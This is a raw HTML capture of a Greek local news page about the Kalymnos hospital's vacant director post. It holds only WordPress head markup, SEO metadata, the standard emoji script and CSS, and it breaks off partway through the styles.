

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2021/02/%CE%B5%CE%BA%CE%BA%CF%81%CE%B5%CE%BC%CE%B5%CE%AF-%CE%B5%CE%B4%CF%8E-%CE%BA%CE%B1%CE%B9-15-%CE%BC%CE%AE%CE%BD%CE%B1-%CE%BF-%CE%BF%CF%81%CE%B9%CF%83%CE%BC%CF%8C%CF%82-%CE%BD%CE%AD%CE%BF%CF%85-%CE%B4/
body_size: 44264
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας. - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2021/02/εκκρεμεί-εδώ-και-15-μήνα-ο-ορισμός-νέου-δ/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας. - kalymnos-news.gr" />
	<meta name="twitter:description" content="Εδώ και 1,5 μήνα η θέση του Διοικητή του &nbsp;ΓΝ-ΚΥ Καλύμνου παραμένει κενή όταν ο προηγούμενος Διοικητής &nbsp;ΓΕΩΡΓΙΟΣ ΛΑΖΑΡΙΔΗΣ&nbsp;παραιτήθηκε,&nbsp; αφού διορίσθηκε σε&nbsp;θέση Οδοντιατρικής&nbsp;με βαθμό Επιμελητή Α΄του&nbsp;ΚΘ-ΓΝ-ΚΥ ΛΈΡΟΥ&nbsp;του κλάδου&nbsp; ιατρών Ε.Σ.Υ επί θητεία. Το Διοικητή Νοσοκομείου αντικαθιστά ο Διευθυντής της Ιατρικής Υπηρεσίας&nbsp;Αθανάσιος Λάμπου, παράλληλα με τα άλλα καθήκοντα του. Η καθυστέρηση τοποθέτησης νέου Διοικητή, σίγουρα δημιουργεί [&hellip;]" />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας.","datePublished":"2021-02-19T11:08:02+00:00","dateModified":"2021-02-19T11:08:53+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/"},"wordCount":14,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/","url":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/","name":"Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας. - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg","datePublished":"2021-02-19T11:08:02+00:00","dateModified":"2021-02-19T11:08:53+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2021/02/νοσοκομειο-καλυμνου-νεο.jpg","width":900,"height":593},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας."}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; Εκκρεμεί εδώ και 1,5 μήνα ο ορισμός  νέου Διοικητή στο Νοσοκομείο Καλύμνου. Η επιστολή του Επάρχου Μ.Μουσελλή στον Υπουργό Υγείας." href="https://kalymnos-news.gr/2021/02/%ce%b5%ce%ba%ce%ba%cf%81%ce%b5%ce%bc%ce%b5%ce%af-%ce%b5%ce%b4%cf%8e-%ce%ba%ce%b1%ce%b9-15-%ce%bc%ce%ae%ce%bd%ce%b1-%ce%bf-%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: 